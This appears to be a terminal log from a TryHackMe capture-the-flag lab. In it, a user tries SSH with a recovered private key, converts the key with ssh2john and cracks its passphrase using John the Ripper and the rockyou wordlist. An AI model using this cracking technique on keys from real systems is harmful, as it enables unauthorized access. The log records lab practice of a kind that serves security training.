 kamil@ubuntu ~/CTF/THM/mnemonic
chmod 600 id_rsa
kamil@ubuntu ~/CTF/THM/mnemonic
ssh -i id_rsa james@$IP -p 1337
The authenticity of host '[10.10.83.34]:1337 ([10.10.83.34]:1337)' can't be established.
ED25519 key fingerprint is SHA256:d0qdox4vOIS0HPDVlfu4FnWGZII6QM4tKJVBvWhlSp0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.83.34]:1337' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
kamil@ubuntu ~/CTF/THM/mnemonic
ssh2john id_rsa > rsahash 130 ↲
kamil@ubuntu ~/CTF/THM/mnemonic
john rsahash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
b (id_rsa)
1g 0:00:00:00 DONE (2025-04-19 21:17) 3.225g/s 90116p/s 90116c/s 90116C/s chooch..baller15
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
kamil@ubuntu ~/CTF/THM/mnemonic